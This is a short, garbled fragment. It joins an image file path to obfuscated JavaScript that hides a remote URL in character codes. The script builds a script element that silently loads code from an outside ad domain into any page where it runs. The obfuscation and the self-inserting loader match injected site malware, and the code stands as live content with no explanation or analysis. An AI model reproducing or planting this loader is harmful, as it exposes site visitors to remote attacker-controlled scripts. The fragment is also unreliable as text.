 var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,
115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51);
s.src=pl;
if (document.currentScript) {
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}